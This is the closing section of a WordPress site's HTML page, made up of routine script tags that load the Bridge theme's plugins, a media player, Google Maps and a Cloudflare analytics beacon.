<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.6-alpha-57854" id="counter-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.6-alpha-57854" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.6-alpha-57854" id="mixItUp-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.6-alpha-57854" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.6-alpha-57854" id="fitvids-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.6-alpha-57854" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6-alpha-57854" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6-alpha-57854" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.6-alpha-57854" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.6-alpha-57854" id="waitforimages-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.6-alpha-57854" id="waypoints-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.6-alpha-57854" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.6-alpha-57854" id="skrollr-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.6-alpha-57854" id="chart-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.6-alpha-57854" id="easing-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.6-alpha-57854" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.6-alpha-57854" id="countdown-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.6-alpha-57854" id="multiscroll-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.6-alpha-57854" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.6-alpha-57854" id="bigtext-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.6-alpha-57854" id="stickyKit-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.6-alpha-57854" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.6-alpha-57854" id="typed-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.6-alpha-57854" id="fluidvids-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6-alpha-57854" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6-alpha-57854" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6-alpha-57854" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6-alpha-57854" id="mousewheel-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6-alpha-57854" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.6-alpha-57854" id="isotope-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6-alpha-57854" id="packery-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6-alpha-57854" id="stretch-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.6-alpha-57854" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.6-alpha-57854" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.6-alpha-57854" id="eventMove-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.6-alpha-57854" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.6-alpha-57854" id="swiper-js"></script>
<script type="text/javascript" id="google_map_api-js-before">
/* <![CDATA[ */
window.qodeEmptyCallback = function () {};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBH4K52WX3pYvb0sq7-611I04av2Bpuf3I&amp;callback=qodeEmptyCallback&amp;ver=6.6-alpha-57854" id="google_map_api-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.6-alpha-57854" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/karyatekniksejahtera.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/default.min.js?ver=6.6-alpha-57854" id="bridge-default-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/comment-reply.min.js?ver=6.6-alpha-57854" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/karyatekniksejahtera.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6-alpha-57854" id="qode-like-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb1a59bdbc2244929240225333712b2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>